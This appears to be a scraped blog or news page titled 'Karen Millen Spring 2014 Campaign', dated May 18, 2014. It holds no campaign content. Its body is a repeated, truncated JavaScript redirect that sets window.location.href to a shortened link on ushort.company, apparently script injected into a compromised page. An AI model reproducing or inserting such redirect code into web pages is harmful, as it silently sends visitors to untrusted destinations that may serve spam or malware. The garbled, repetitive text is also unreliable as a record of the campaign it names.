
Karen Millen Spring 2014 Campaign
May 18, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...